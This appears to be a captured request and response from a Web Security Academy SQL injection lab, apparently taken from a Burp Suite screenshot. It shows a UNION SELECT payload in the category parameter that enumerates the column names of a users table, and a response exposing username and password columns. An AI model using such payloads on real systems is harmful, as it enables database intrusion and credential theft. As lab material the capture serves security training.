 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Accessories'+UNION+SELECT+column_name,+Null+FROM+information_schema.columns+WHERE+
table_name='users_iczfwk'-- HTTP/2
2 Host: 0a8100330405fcc1e9b9f4cd00b400c1.web-security-academy.net
3 Cookie: session=aF4VOUeDMwNTGyZvzZsMCO3asSSSUsNj
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8100330405fcc1e9b9f4cd00b400c1.web-security-academy.net/filter?category=
Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
120 </tr>
121 <tr>
122 <th>
password_xyukxb
</th>
123 </tr>
124 <tr>
125 <th>
username_jfxztn
</th>
126 </tr>
127 <tr>
128 <th>
Six Pack Beer Belt
</th>
129 <td>
The Six Pack Beer Belt - because who
wants just one beer?
130 Say goodbye to long queues at the
bar thanks to this handy belt. This
beer belt is fully adjustable up to
50&apos; waist, meaning you can
change the size according to how
much beer you&apos;re drinking. With
its camouflage design, it&apos;s
easy to sneak beer into gigs,
parties and festivals. This is the
perfect gift for a beer lover or
just someone who hates paying for
drinks at the bar!
131 Simply strap it on and load it up
with your favourite beer cans or
bottles and you&apos;re off! Thanks